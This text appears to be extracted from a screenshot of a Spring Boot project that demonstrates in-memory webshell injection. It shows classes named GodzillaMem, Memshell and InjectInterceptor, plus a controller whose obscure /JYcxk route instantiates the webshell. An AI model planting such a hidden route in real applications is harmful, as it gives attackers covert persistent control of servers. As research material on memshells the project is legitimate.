 java
com.example.springboot12345
Controller
GodzillaMem
hello
helloController
InjectController
InjectInterceptor
lastone
Memshell
SpringInterceptorTemplate
Springboot12345Application
resources
static
2
3 import org.springframework.web.bind.annotation.RequestMapping;
4 import org.springframework.web.bind.annotation.RestController;
5
6 @RestController
7 public class lastone {
8 @RequestMapping("/JYcxk")
9 public void abc(){
10 new GodzillaMem();
11 }
12 }
13